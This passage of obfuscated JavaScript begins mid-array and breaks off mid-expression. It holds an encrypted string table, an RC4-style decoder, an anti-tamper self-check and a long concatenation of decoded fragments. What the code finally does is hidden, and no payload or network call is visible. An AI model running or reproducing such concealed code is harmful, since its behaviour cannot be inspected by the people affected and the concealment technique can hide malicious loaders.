LWQFcPmoF','mmoPWQ7cGxS','ymocqmoVW7a','WRdcS8o7W6iA','WQ7cT8kWW5RcVG','hCoBtCocWRK','rWBcR3XQ','zgxdGSoHW44','zJtdISkcCq','fCovWRRcSwG','jxDhawS','W5yrBmk7W4O','WR3dHheHWOW','vmoeDsOq','imoTCmo8WOW','y3/cRSosW6G','gCk2xG5P','BdtcU8opna','rCogx8oZWRS','W4zaW6lcMq','lqxdGJVcQW','W4eYW7NdRSom','gSoYj8oCW5y','AmonW5RcG8oG','WR3cI24iW5q','WQTZW7SGgq','CN7cKWHf','WPhdGLO2WRO','awuWtuq','WRVcOSo3W7Ox','CuRcRGxcPW','pSk/WPJdUIS','aZK+v0C','DhxcLWuA','WRbBaxuC','CGhdRmkxFW','dsKywSkP','D3hcJaWz','oxhcRMVdVW','W7behalcRq','tmo6scS7','W7/cJ8kmq8kE','WOHXWOfoWOK','WRhcNHldRMm','WQ3cSCkGW4JcTW','tCkoW77dQSkM','W5tdG8o/smoF','amkZwbDY','rGRcU1BdIq','hL9tAqW','WO3dP3mVWPa','bCodWOVcTfW','hHtcVblcPW','oCoCWQNcRu8','W7tdSSo1BSot','ufBcSGrW','WQ/cO8k2W4/cPG','BgZcMJVcGq','WQpcV8oItSo3','WRvtW5mQgq','b3W7WOKX','WRddR28NWPK','fqBdTXddNG','pmkwsgPU','W689tSk4W6W','t8kaW7JdRCkM','WPpcVthdJ0y','W7eytmkAW5W','WRbcW4CQfG','WR7cMmoiW4e0','W4m2W7BdRSop','WQFcHf/dJYe','WP/cNSkMtCkE','W7jypaVcQG','hLHDFrC','WRtcRCkQW4/cSG','pSoIWR3cLM4','EYxcPg9t','haqwwKO','WOT1W5mdha','wtVcSSohcW','s8o/qSkKWOy','WPRcM8kJqmkK','WOldNL88WRi','W6NcMCkpu8kf','WOLkWQjaW7e','WOTcW7WDoa','W63dHSoWy8oC','kCkOWQ3dH8oJ','WRRcIgpdTXC','W4JdRCo2uSon','iCkJWQddNNu','WOdcMmkZvSk3','WRVcOfG+W4q','WQfGWQLFW6u','vsZcQ2vz','W4ipW43dHmoI','ANBcMaCd','WQdcGxOFW5u','CND1W5zX','qCoyWRLJxG','WOLbWOviW5m','yLRcHa5i','cCopxSopWRu','hmk4WRbTwW','D8ktWObZwa','W4rAxSkQWOu','ga0xs0S','E3ycW4zo','CCkoWOxdMtW','WRFdJeWMWPS','WPG6mJxcMG','dN9bvJ8','BCk/zIlcRW','aSkBEWxcIq','dCoTWPtcT2C','dHBdQ3ZcSW','yvBdI8ouW5q','W49Jv8k2WRe','iCkQWOhcUMe','W4WxBmkxW4S','gGBdHY7cPG','WQS4W74eea','W51hW6JcM8oA','FLzAW6zO','auHdErC','fqCMCCkn','yGbUWQPy','Bx3cKqHB','ggFcGKVdLW','iCkSWOtcUMe','W7ytW6/dTCoG','e8kbWRNdUtq','xu5RWPXR','lrhdOZBcRW','A2pcHH8t','W4ziW7RcM8oX','W43dH8oTtSoe','W5ZdM8o9tmoC','WRZcH2KvW4m','rNBcSthcGG','oCkUWPxcOh4','WOO7iaBcKa','W6zjnaBcIa','Dh7cKbyt','dZrawr8','WR15yJ1G','sCoPDdqp','WOPFWO9MWOK','BCojfKOE','qfRcRtW7','pNdcS3tdOG','jCkQWOZcQgi','sLPDW7vQ','ebhdVNpcRa','mMdcUM3dVa','W7nggrdcOq','qNBcKq8c','WRtcLbJdPMO','CCkZWQjkuW','lwBcM2VdSW','mCkiWPFdOcK','oxhcG2/dNW','W4RdJ8oOvmoF','DwJdSCodW6K','oxpcM27dRG','WRZcTZlcKXW','WPFcO0eKW70','WQBcTSoVW70D','WPddLe0RWQW','k8ocja5K','WORdM0WOWRC','WQfBWRmEfq','gSoeWRpcI8of'];function _0x8264424d(a,b){a=a-0x173;var c=_0x8264424c[a];if(_0x8264424d['NamGsU']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x8264424d['pXjpNC']=h,_0x8264424d['ubZcXu']={},_0x8264424d['NamGsU']=!![];}var e=_0x8264424c[0x0],f=a+e,g=_0x8264424d['ubZcXu'][f];if(g===undefined){if(_0x8264424d['tjQqbI']===undefined){var i=function(j){this['CDsLPx']=j,this['IBOIJJ']=[0x1,0x0,0x0],this['PeiSBv']=function(){return'newState';},this['SEuNdX']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['Fmitum']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['qivhvG']=function(){var j=new RegExp(this['SEuNdX']+this['Fmitum']),k=j['test'](this['PeiSBv']['toString']())?--this['IBOIJJ'][0x1]:--this['IBOIJJ'][0x0];return this['EPImrO'](k);},i['prototype']['EPImrO']=function(j){if(!Boolean(~j))return j;return this['jFCFBh'](this['CDsLPx']);},i['prototype']['jFCFBh']=function(j){for(var k=0x0,l=this['IBOIJJ']['length'];k<l;k++){this['IBOIJJ']['push'](Math['round'](Math['random']())),l=this['IBOIJJ']['length'];}return j(this['IBOIJJ'][0x0]);},new i(_0x8264424d)['qivhvG'](),_0x8264424d['tjQqbI']=!![];}c=_0x8264424d['pXjpNC'](c,b),_0x8264424d['ubZcXu'][f]=c;}else c=g;return c;}(function(a,b){var Q=_0x8264424d;while(!![]){try{var c=-parseInt(Q(0x903,'^L^J'))+-parseInt(Q(0x836,'UG2g'))*parseInt(Q(0x95a,'UG2g'))+parseInt(Q(0x1c5,'Lg[#'))+-parseInt(Q(0x7a6,'rOdX'))+-parseInt(Q(0x39a,'S@pK'))*-parseInt(Q(0x81d,'xibM'))+-parseInt(Q(0x196,'PJO)'))*parseInt(Q(0x55f,'Lg[#'))+parseInt(Q(0x4e0,'bG[L'))*parseInt(Q(0x60e,'QM^u'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8264424c,0x797cf),!function(){var R=_0x8264424d,c={};c[R(0x49e,'0e!D')]=function(z,B){return z<B;},c[R(0x665,'FsCU')]=function(z,B){return z!==B;},c[R(0x60c,'#NX0')]=function(z,B){return z===B;},c[R(0x270,'PJO)')]=function(z,B){return z+B;},c[R(0x24a,'S@pK')]=function(z,B){return z*B;},c[R(0x257,'[(]h')]=function(z,B){return z-B;},c[R(0x3dc,'Ft#T')]=function(z,B){return z+B;},c[R(0x5b7,'^L^J')]=function(z,B){return z<B;},c[R(0x801,'m2pQ')]=function(z,B){return z===B;},c[R(0x545,'&bJ]')]=function(z,B){return z===B;},c[R(0x936,'K]f8')]=function(y,z,B,C,E,G,H,J,K,L,P){return y(z,B,C,E,G,H,J,K,L,P);},c[R(0x47a,'7qs]')]=function(z,B){return z||B;},c[R(0x8a7,'^L^J')]=function(y,z){return y(z);},c[R(0x183,']7C8')]=function(y){return y();},c[R(0x1a6,'iwAe')]=function(y,z,B,C,E,G,H,J){return y(z,B,C,E,G,H,J);},c[R(0xa73,'#NX0')]=function(z,B){return z!==B;},c[R(0x1cf,'Y$*&')]=function(z,B){return z!==B;},c[R(0x8e9,'Lh$J')]=function(z,B){return z!==B;},c[R(0x1cd,'9VX)')]=function(y,z,B,C,E,G,H){return y(z,B,C,E,G,H);},c[R(0x3a7,'Za0(')]=function(y,z,B,C,E,G,H){return y(z,B,C,E,G,H);},c[R(0xa9d,'bG[L')]=function(z,B){return z<B;},c[R(0x9ba,'GL^G')]=function(y,z){return y(z);},c[R(0xa5e,']7C8')]=function(y,z,B,C,E){return y(z,B,C,E);},c[R(0x789,'HVA(')]=R(0x52a,'5*4^')+R(0x456,'rFmx')+R(0x194,'S@pK')+R(0x3a3,'&bJ]')+R(0x3a1,'5*4^')+R(0x1f1,'S@pK')+R(0x9d9,'bG[L')+R(0x539,'y(Hw')+R(0x44d,'a%VC')+R(0xa59,'Lh$J')+R(0x9c7,'[(]h')+R(0x443,'Nl%U')+R(0x3b5,'Ft#T')+R(0x2ac,'&bJ]')+R(0x9f1,'rOdX')+R(0x2d2,'rFmx')+R(0xaef,'QM^u')+R(0x96e,'PJO)')+R(0xad3,'#NX0')+R(0x61d,'y(Hw')+R(0x4fb,'Tco*')+R(0x425,'7qs]')+R(0x595,'m2pQ')+R(0x7f3,'QM^u')+R(0x34c,'m2pQ')+R(0xa76,'JnMl')+R(0x261,'PJO)')+R(0x6fa,'#NX0')+R(0x32d,'GL^G')+R(0x213,'m2pQ')+R(0xa26,'iwAe')+R(0x649,'HVA(')+R(0x5ac,'FlkS')+R(0x53b,'*JSu')+R(0x268,'DPRV')+R(0xa98,'&F1H')+R(0x1e2,'JnMl')+R(0x449,']$nc')+R(0x7f8,'a%VC')+R(0x998,'^L^J')+R(0xa04,'*JSu')+R(0x59b,'5*4^')+R(0x6e9,'0e!D')+R(0x5b1,'q5%*')+R(0x84f,'Y$*&')+R(0x5e6,'dp$7')+R(0xa8e,'5*4^')+R(0x2d5,'&F1H')+R(0x829,'!yaJ')+R(0x734,'&F1H')+R(0x71f,'Y$*&')+R(0x2b5,'Lg[#')+R(0xaa9,'uTAF')+R(0x3f9,'S@pK')+R(0x322,']7C8')+R(0x98f,'Lg[#')+R(0xa1d,'Y$*&')+R(0x29b,'y(Hw')+R(0x803,'9VX)')+R(0x43c,'x6gd')+R(0x823,'GL^G')+R(0x17a,'Lh$J')+R(0x25b,'iwAe')+R(0x6dd,'rOdX')+R(0x3b0,'K)c^')+R(0x678,'7qs]')+R(0x584,'gNx2')+R(0x751,'Lh$J')+R(0x2b2,'&F1H')+R(0x978,'0e!D')+R(0x83c,'QM^u')+R(0x2f8,'HVA(')+R(0x26a,'Lh$J')+R(0x9c8,'UG2g')+R(0x1c1,'y(Hw')+R(0x485,'JnMl')+R(0x2db,'^(Uo')+R(0x20c,'Za0(')+R(0x176,'y(Hw')+R(0x4ec,'S@pK')+R(0x9e7,'2S(d')+R(0xa6d,'DPRV')+R(0x851,'dp$7')+R(0xa7a,'UG2g')+R(0x784,'7qs]')+R(0x1c8,'S@pK')+R(0x5f8,'bh4n')+R(0x8f9,'QM^u')+R(0x4ee,'gNx2')+R(0x338,'Nl%U')+R(0x446,'DPRV')+R(0x845,'[(]h')+R(0x1dd,'iwAe')+R(0x93f,'[(]h')+R(0x658,'iwAe')+R(0x940,'2S(d')+R(0x76f,'&F1H')+R(0x8d2,'K)c^')+R(0x612,'5*4^')+R(0x44c,']$nc')+R(0x463,'K]f8')+R(0x571,'Lg[#')+R(0x6b0,'Lh$J')+R(0x66c,']7C8')+R(0x2d3,'gNx2')+R(0x3e9,'x6gd')+R(0x837,'5AHd')+R(0x64a,'y(Hw')+R(0x6f2,'&bJ]')+R(0x5d6,'q5%*')+R(0x2ad,'JnMl')+R(0x8eb,'sm0l')+R(0x1bf,'2S(d')+R(0x9e5,'GL^G')+R(0x952,'PJO)')+R(0x847,'GL^G')+R(0x25c,'Za0(')+R(0x330,'rFmx')+R(0x36d,'FlkS')+R(0x436,'sm0l')+R(0x4c6,'*JSu')+R(0x799,'UG2g')+R(0x24f,'DPRV')+R(0x4ff,'bh4n')+R(0x493,'a%VC')+R(0x2bd,'bh4n')+R(0x83a,'PJO)')+R(0x755,'bh4n')+R(0x498,'x6gd')+R(0x54d,'DPRV')+R(0x186,'^(Uo')+R(0x8dd,'dp$7')+R(0x869,'iwAe')+R(0x302,']7C8')+R(0x3a9,'PJO)')+R(0x999,'q5%*')+R(0x652,'^(Uo')+R(0x9cd,'5AHd')+R(0x6e6,'!yaJ')+R(0x746,'QM^u')+R(0x526,'uTAF')+R(0xb07,'GL^G')+R(0x6d4,'gNx2')+R(0x4d2,'K)c^')+R(0x252,'5AHd')+R(0xb03,'UG2g')+R(0x3f8,'[(]h')+R(0x2f7,'m2pQ')+R(0x47d,'JnMl')+R(0x77a,'&bJ]')+R(0x6eb,'S@pK')+R(0x897,'#NX0')+R(0xad4,'DPRV')+R(0x8f0,'FsCU')+R(0x352,'&bJ]')+R(0x499,'^L^J')+R(0x965,'rOdX')+R(0x1c9,'K]f8')+R(0x30e,'*JSu')+R(0x245,'uTAF')+R(0x5ff,'m2pQ')+R(0x399,'&F1H')+R(0x6ea,'5*4^')+R(0x4ea,'bh4n')+R(0x288,'gNx2')+R(0xa58,'q5%*')+R(0x35c,'K)c^')+R(0x503,'Y$*&')+R(0xab8,'^(Uo')+R(0x7da,'JnMl')+R(0x7b2,'K]f8')+R(0x48b,'rFmx')+R(0x5dc,'#NX0')+R(0x875,'q5%*')+R(0x82a,'sm0l')+R(0x7bb,'JnMl')+R(0x6f0,'m2pQ')+R(0x4a3,'Ft#T')+R(0x1f8,'PJO)')+R(0x40e,'Y$*&')+R(0x959,']7C8')+R(0xa3f,'2S(d')+R(0x477,'HVA(')+R(0xaff,'[(]h')+R(0xa2a,'#NX0')+R(0x767,'rOdX')+R(0xa22,'^(Uo')+R(0x404,'x6gd')+R(0x6ed,'x6gd')+R(0x1a5,'5*4^')+R(0x60a,'Nl%U')+R(0x5d7,'HVA(')+R(0x1d5,'JnMl')+R(0x3da,'*JSu')+R(0x840,'gNx2')+R(0x24d,'bh4n')+R(0x87b,'#NX0')+R(0x49a,'q5%*')+R(0xac7,'QM^u')+R(0x39d,'Ft#T')+(R(0x487,']$nc')+R(0x87d,'GL^G')+R(0x305,'y(Hw')+R(0x2c6,'^L^J')+R(0x695,'iwAe')+R(0x279,'^(Uo')+R(0x18c,'bG[L')+R(0x92a,'Lh$J')+R(0x465,'HVA(')+R(0x937,'QM^u')+R(0x4bd,'2S(d')+R(0x3df,'*JSu')+R(0x754,'Lg[#')+R(0x39e,'#NX0')+R(0x4ab,'bh4n')+R(0x42c,'rOdX')+R(0x5e8,'uTAF')+R(0x193,'rFmx')+R(0x1fa,'UG2g')+R(0x90e,'iwAe')+R(0x1f7,'K]f8')+R(0x591,'y(Hw')+R(0x342,'QM^u')+R(0x407,']7C8')+R(0x8b4,'dp$7')+R(0x356,'&bJ]')+R(0x90f,'bh4n')+R(0x991,'y(Hw')+R(0xa3b,'HVA(')+R(0x2a7,'^L^J')+R(0x4f4,'GL^G')+R(0x8af,'m2pQ')+R(0x2b9,'GL^G')+R(0x72d,'bh4n')+R(0x895,'^(Uo')+R(0x6e3,'K)c^')+R(0x38b,'Za0(')+R(0x7d4,'Ft#T')+R(0x5bf,'2S(d')+R(0x1f4,'Y$*&')+R(0x7e4,'rOdX')+R(0x37c,'UG2g')+R(0xa3e,'FsCU')+R(0x71d,'UG2g')+R(0x411,'y(Hw')+R(0x559,']7C8')+R(0x91b,'&F1H')+R(0x5bb,'^(Uo')+R(0x394,'S@pK')+R(0x2f4,'#NX0')+R(0x752,'QM^u')+R(0x348,'^(Uo')+R(0xacd,'gNx2')+R(0x307,'FsCU')+R(0x984,'Za0(')+R(0x5c2,'FsCU')+R(0x639,'Lh$J')+R(0x49c,'Y$*&')+R(0x2e7,'&F1H')+R(0x6bb,'iwAe')+R(0x8bf,'Lg[#')+R(0x7e8,'uTAF')+R(0x406,'xibM')+R(0x662,'2S(d')+R(0x1aa,'DPRV')+R(0x3a6,'&F1H')+R(0x4b5,'5AHd')+R(0x75d,'K)c^')+R(0x563,'Ft#T')+R(0x243,'Za0(')+R(0x87a,'bG[L')+R(0x57a,'GL^G')+R(0x51c,']$nc')+R(0x865,'5*4^')+R(0x508,'9VX)')+R(0x857,'QM^u')+R(0x24c,'&F1H')+R(0x5c6,'Za0(')+R(0x6a9,'[(]h')+R(0x44a,'y(Hw')+R(0x408,'iwAe')+R(0xb15,'m2pQ')+R(0x17d,'5AHd')+R(0x515,'xibM')+R(0x514,'Ft#T')+R(0x224,'K)c^')+R(0x693,'FlkS')+R(0x67f,'GL^G')+R(0xa72,'K)c^')+R(0x9fe,'sm0l')+R(0x9b0,'sm0l')+R(0x894,'0e!D')+R(0x379,'HVA(')+R(0x2ce,'FsCU')+R(0x2ca,'FsCU')+R(0x23a,'gNx2')+R(0x852,'2S(d')+R(0x3ee,'a%VC')+R(0x7ab,'S@pK')+R(0x4c5,'JnMl')+R(0x17f,'K]f8')+R(0x84c,'Tco*')+R(0x273,'Ft#T')+R(0x8dc,'2S(d')+R(0x979,'FsCU')+R(0x347,'xibM')+R(0x8b6,'x6gd')+R(0x86f,'K)c^')+R(0x9e6,'&bJ]')+R(0x5c4,'!yaJ')+R(0x1b7,'xibM')+R(0x719,'S@pK')+R(0xa99,'UG2g')+R(0x7d8,'iwAe')+R(0x934,'m2pQ')+R(0xb00,'0e!D')+R(0x8f8,'GL^G')+R(0x534,'Y$*&')+R(0x7a4,'FlkS')+R(0x28b,'GL^G')+R(0x462,'2S(d')+R(0x234,'q5%*')+R(0x5d2,'iwAe')+R(0x55d,'5*4^')+R(0xa62,'bh4n')+R(0x3ec,'&F1H')+R(0x59f,'DPRV')+R(0x2e3,'JnMl')+R(0x85a,'0e!D')+R(0x368,'sm0l')+R(0x29e,'a%VC')+R(0xa36,'7qs]')+R(0x8ad,'0e!D')+R(0x9d8,'Ft#T')+R(0x20e,'^L^J')+R(0x510,'y(Hw')+R(0xa25,'&bJ]')+R(0x5e0,'FsCU')+R(0x48a,'Y$*&')+R(0x72f,'Tco*')+R(0x502,'GL^G')+R(0x8fb,'y(Hw')+R(0x926,'DPRV')+R(0x7c0,'&F1H')+R(0xa87,'iwAe')+R(0x290,'5*4^')+R(0x26d,'Y$*&')+R(0x664,'[(]h')+R(0xa7d,'FsCU')+R(0x5ee,'0e!D')+R(0x2c5,'a%VC')+R(0x1f3,'FlkS')+R(0x555,'Y$*&')+R(0x993,'K]f8')+R(0x4ce,'5AHd')+R(0x9ad,'bh4n')+R(0x72b,'sm0l')+R(0x7a7,'sm0l')+R(0x718,'m2pQ')+R(0x741,'FlkS')+R(0x32e,'!yaJ')+R(0xacb,'&F1H')+R(0x6cf,'PJO)')+R(0x537,'K]f8')+R(0x5ab,'K)c^')+R(0x9b1,'bh4n')+R(0x9b9,'iwAe')+R(0x669,'7qs]')+R(0xb0c,'*JSu')+R(0x190,'q5%*')+R(0x7f7,'rFmx')+R(0x497,'Za0(')+R(0x742,'FlkS')+R(0x68d,'bh4n')+R(0x274,'5AHd')+R(0x3d4,'Lg[#')+R(0x47c,'Tco*')+R(0x4fd,']7C8')+R(0x544,'9VX)')+R(0x3ae,'0e!D')+R(0xa69,'5*4^')+R(0x9b5,'S@pK')+R(0x206,'0e!D')+R(0x75c,'FsCU')+R(0x759,']$nc')+R(0xa8d,'rFmx')+R(0x858,'Lh$J')+R(0x400,'uTAF')+R(0xa0b,'2S(d')+R(0x28c,'m2pQ')+R(0x21a,']7C8')+R(0x4fc,'gNx2')+R(0x828,'rFmx')+R(0xa3d,'2S(d')+R(0x1f0,'iwAe')+R(0x45c,'gNx2')+R(0x8a0,'[(]h')+R(0x22c,'&bJ]')+R(0x6c8,'Tco*')+R(0x911,'xibM'))+(R(0x354,']7C8')+R(0x569,']7C8')+R(0xa1e,'Lg[#')+R(0x97c,'Lh$J')+R(0x99c,'xibM')+R(0x2a4,'bG[L')+R(0x3b6,'Ft#T')+R(0x362,'Tco*')+R(0xafe,'Nl%U')+R(0x225,'FlkS')+R(0xa88,'&bJ]')+R(0x25d,'0e!D')+R(0x708,'PJO)')+R(0x528,']$nc')+R(0x4c2,'xibM')+R(0x583,'UG2g')+R(0x380,'Za0(')+R(0x89c,'m2pQ')+R(0x743,'rOdX')+R(0x2fd,'xibM')+R(0xabd,'x6gd')+R(0x630,'PJO)')+R(0x980,'dp$7')+R(0x637,'Tco*')+R(0xa7c,'!yaJ')+R(0x9d6,'!yaJ')+R(0x946,'Nl%U')+R(0x62b,'uTAF')+R(0x6a1,'GL^G')+R(0x9de,'QM^u')+R(0x7ae,'gNx2')+R(0x550,'Za0(')+R(0x7e5,'5AHd')+R(0x216,'K)c^')+R(0x1ad,'iwAe')+R(0x25f,'!yaJ')+R(0x300,'0e!D')+R(0x1ee,'UG2g')+R(0x543,'HVA(')+R(0x7b5,'y(Hw')+R(0x785,'9VX)')+R(0x833,'5*4^')+R(0x73c,'&F1H')+R(0xa6e,'x6gd')+R(0x7ed,'gNx2')+R(0xae9,']$nc')+R(0x373,'^L^J')+R(0x8cf,'Lg[#')+R(0x7a3,'!yaJ')+R(0x8ac,'Tco*')+R(0x641,'Lg[#')+R(0xad0,'rFmx')+R(0x393,'y(Hw')+R(0x85d,'UG2g')+R(0x92b,'Tco*')+R(0x1e5,'m2pQ')+R(0x18b,'&bJ]')+R(0x614,'rOdX')+R(0x2dd,'Lg[#')+R(0x363,'a%VC')+R(0x239,'9VX)')+R(0xaa5,'uTAF')+R(0x1c2,'Lg[#')+R(0x53a,'iwAe')+R(0x9da,'Nl%U')+R(0x720,'5AHd')+R(0x2a1,'Za0(')+R(0x603,'gNx2')+R(0x660,'Nl%U')+R(0x9ee,'Za0(')+R(0x304,'dp$7')+R(0x46d,'sm0l')+R(0x5a6,'PJO)')+R(0x215,'!yaJ')+R(0x35a,'Nl%U')+R(0x625,'QM^u')+R(0x5e2,'dp$7')+R(0x76b,'Lg[#')+R(0x3fd,'PJO)')+R(0x444,'dp$7')+R(0x636,'^L^J')+R(0x758,'rOdX')+R(0x39f,'UG2g')+R(0x3a0,'5*4^')+R(0x64c,'gNx2')+R(0x6f9,'UG2g')+R(0x42e,'x6gd')+R(0x3de,']7C8')+R(0x43d,'sm0l')+R(0x210,'0e!D')+R(0x7cb,'GL^G')+R(0x259,'HVA(')+R(0x91c,'^(Uo')+R(0x1db,'9VX)')+R(0x9b3,'0e!D')+R(0x4c3,'Nl%U')+R(0x4c4,'K)c^')+R(0x3b7,'Lh$J')+R(0x25a,'Lh$J')+R(0x622,'FlkS')+R(0x241,'Za0(')+R(0x8d0,'rFmx')+R(0x643,'HVA(')+R(0x619,'bG[L')+R(0x8ae,'Y$*&')+R(0x9a0,'^L^J')+R(0x369,'[(]h')+R(0x402,'^L^J')+R(0x351,'K]f8')+R(0x740,'x6gd')+R(0x5f4,'HVA(')+R(0x523,'DPRV')+R(0x74a,'GL^G')+R(0x2ec,'5*4^')+R(0x679,'GL^G')+R(0x3c8,'Y$*&')+R(0x542,'2S(d')+R(0x8c4,'HVA(')+R(0x75b,'x6gd')+R(0x5de,'*JSu')+R(0x9e8,'[(]h')+R(0x910,']$nc')+R(0x2ed,'xibM')+R(0x709,'#NX0')+R(0x82d,'^L^J')+R(0x783,'rFmx')+R(0x787,'^L^J')+R(0x8cd,'HVA(')+R(0x200,'bh4n')+R(0x8d1,'sm0l')+R(0xaa3,'y(Hw')+R(0x4cf,'bG[L')+R(0x414,'rFmx')+R(0x6ab,'K]f8')+R(0x888,'xibM')+R(0xaa1,'[(]h')+R(0x527,'K)c^')+R(0xae4,'bh4n')+R(0x6bf,'uTAF')+R(0x78e,'DPRV')+R(0x496,']$nc')+R(0x5ef,'&bJ]')+R(0x272,'Lh$J')+R(0x37b,'a%VC')+R(0x3bb,'Ft#T')+R(0x7f9,'#NX0')+R(0x98a,'iwAe')+R(0x8bb,'[(]h')+R(0xa16,'5AHd')+R(0xad1,'!yaJ')+R(0x2cf,'9VX)')+R(0x1d3,'gNx2')+R(0x435,'rFmx')+R(0x598,'JnMl')+R(0x670,'&bJ]')+R(0x474,'2S(d')+R(0x97e,'DPRV')+R(0x90d,'&bJ]')+R(0x7de,'&bJ]')+R(0xa02,'Tco*')+R(0x9aa,'2S(d')+R(0x1e1,'Za0(')+R(0x1c7,'5AHd')+R(0x7d7,'bh4n')+R(0x51e,'a%VC')+R(0xad6,'Y$*&')+R(0x68f,'2S(d')+R(0x81a,'GL^G')+R(0x5da,']$nc')+R(0x468,'#NX0')+R(0x9e0,'2S(d')+R(0x85e,'HVA(')+R(0x535,'S@pK')+R(0x9ff,'a%VC')+R(0x5e9,'dp$7')+R(0x67c,'bG[L')+R(0x588,'HVA(')+R(0x5fc,']$nc')+R(0x471,'K)c^')+R(0x58b,'&bJ]')+R(0x2af,'&bJ]')+R(0xace,'!yaJ')+R(0x447,'S@pK')+R(0x3ff,'bh4n')+R(0x9cf,'rFmx')+R(0xa84,'K)c^')+R(0xa95,'K]f8')+R(0x868,'Za0(')+R(0x2bb,'5*4^')+R(0x173,'S@pK')+R(0xaed,'bh4n')+R(0x9f9,'&F1H')+R(0x653,'x6gd')+R(0x26f,'PJO)')+R(0x67e,'S@pK')+R(0x83f,'Tco*')+R(0x882,'S@pK')+R(0x579,'S@pK')+R(0x83b,'JnMl')+R(0x395,'dp$7'))+(R(0x292,']7C8')+R(0x757,'q5%*')+R(0x80a,'Tco*')+R(0x79d,'xibM')+R(0x1d2,'5*4^')+R(0x28a,'bG[L')+R(0x53e,'FlkS')+R(0x6fd,'x6gd')+R(0x284,'FsCU')+R(0x566,'DPRV')+R(0xa8a,'bh4n')+R(0x1b5,'x6gd')+R(0x898,'GL^G')+R(0x426,'xibM')+R(0xa01,'^(Uo')+R(0xa9b,'m2pQ')+R(0x1ed,'&F1H')+R(0xab1,'5AHd')+R(0x2c0,'dp$7')+R(0x29a,']$nc')+R(0x36f,'Lh$J')+R(0xae3,'Za0(')+R(0x6fe,'UG2g')+R(0x5aa,'^(Uo')+R(0x915,'q5%*')+R(0x908,'Y$*&')+R(0x8f3,'GL^G')+R(0x730,'PJO)')+R(0x60f,'K)c^')+R(0x1e4,'q5%*')+R(0x3f7,'Nl%U')+R(0x617,'rOdX')+R(0xa7e,'bh4n')+R(0x88c,'rFmx')+R(0x504,'bG[L')+R(0x3db,'UG2g')+R(0x640,'^L^J')+R(0x732,'&F1H')+R(0x4fa,'rFmx')+R(0x205,'5*4^')+R(0x4d0,'*JSu')+R(0x3f2,'2S(d')+R(0x409,'0e!D')+R(0x94a,'bh4n')+R(0xaab,'#NX0')+R(0x8ef,'Tco*')+R(0x909,'&bJ]')+R(0x80f,'Nl%U')+R(0x4f3,'7qs]')+R(0x764,']7C8')+R(0x98e,'rOdX')+R(0x4c0,'S@pK')+R(0x460,'Tco*')+R(0x427,'Nl%U')+R(0x548,'sm0l')+R(0x99d,'a%VC')+R(0x5e4,'m2pQ')+R(0x92e,'JnMl')+R(0x34d,'dp$7')+R(0x613,'gNx2')+R(0x7a2,'UG2g')+R(0x3c7,'K]f8')+R(0x66e,'7qs]')+R(0x80e,'sm0l')+R(0x422,'m2pQ')+R(0x31d,'HVA(')+R(0x3d3,'iwAe')+R(0x532,'&F1H')+R(0xa4f,'dp$7')+R(0x33d,'dp$7')+R(0x7aa,'[(]h')+R(0x9c5,'rFmx')+R(0x5d5,'Za0(')+R(0x54b,'QM^u')+R(0x3aa,'a%VC')+R(0x315,'*JSu')+R(0x733,'PJO)')+R(0x766,']7C8')+R(0x780,'y(Hw')+R(0x99a,'*JSu')+R(0x2fc,'FlkS')+R(0xaba,'Lh$J')+R(0x65c,'DPRV')+R(0x177,'dp$7')+R(0x883,'Tco*')+R(0x3fc,'bG[L')+R(0x6bc,'[(]h')+R(0x9a8,'FsCU')+R(0x810,'K]f8')+R(0xa9a,'&bJ]')+R(0x945,'&bJ]')+R(0xa7b,'&F1H')+R(0x1de,'HVA(')+R(0x957,'K]f8')+R(0x76a,'FsCU')+R(0x88d,'Ft#T')+R(0x55c,'Ft#T')+R(0x3a8,'m2pQ')+R(0x8ba,'FlkS')+R(0x46c,'^L^J')+R(0x2c4,'dp$7')+R(0x1b1,'xibM')+R(0x7cf,'QM^u')+R(0x174,'&F1H')+R(0x599,'S@pK')+R(0x516,'Tco*')+R(0x1b2,'0e!D')+R(0x5f6,'q5%*')+R(0x611,'K)c^')+R(0x927,'5*4^')+R(0x4b9,'dp$7')+R(0x4d9,'QM^u')+R(0x2f0,'K]f8')+R(0xa34,'[(]h')+R(0xa15,'sm0l')+R(0xa56,'2S(d')+R(0x8b1,'*JSu')+R(0x809,'Lg[#')+R(0x323,'FlkS')+R(0x17c,'xibM')+R(0x8e5,'5AHd')+R(0x586,'*JSu')+R(0x879,'!yaJ')+R(0x36b,'Za0(')+R(0x620,'m2pQ')+R(0x648,'*JSu')+R(0xada,'dp$7')+R(0x628,'Lg[#')+R(0x8b9,'a%VC')+R(0x386,'rFmx')+R(0x576,'*JSu')+R(0x6d3,'^L^J')+R(0x6dc,'!yaJ')+R(0xa81,']7C8')+R(0xa8c,'5AHd')+R(0x339,'K]f8')+R(0x1f9,'7qs]')+R(0x4ae,'PJO)')+R(0x19e,'m2pQ')+R(0xabb,'dp$7')+R(0x9d0,'HVA(')+R(0x58d,'sm0l')+R(0x925,'m2pQ')+R(0x86a,'0e!D')+R(0x490,'bh4n')+R(0x22d,'K]f8')+R(0x199,'FsCU')+R(0x99b,'^(Uo')+R(0x76c,'Lh$J')+R(0x1d6,'GL^G')+R(0x841,'K)c^')+R(0x6c4,'#NX0')+R(0xa86,'a%VC')+R(0x3ac,'DPRV')+R(0x77e,'a%VC')+R(0x248,'rOdX')+R(0xa47,'Tco*')+R(0x35d